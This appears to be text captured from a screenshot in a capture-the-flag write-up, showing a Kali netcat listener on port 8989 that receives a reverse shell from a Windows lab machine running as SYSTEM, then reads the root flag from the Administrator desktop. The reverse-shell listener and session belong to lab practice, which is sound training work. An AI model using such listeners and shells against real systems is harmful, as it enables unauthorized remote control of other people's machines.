 [eth0::192.168.0.119] kali Ø kali in ~
# nc -lvnp 8989
listening on [any] 8989 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.175] 50828
Microsoft Windows [Version 10.0.17763.1432]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\users\administrators\desktop
cd C:\users\administrators\desktop
The system cannot find the path specified.
C:\Windows\system32>cd C:\users\administrator\desktop
cd C:\users\administrator\desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
7ad 1b7
C:\Users\Administrator\Desktop>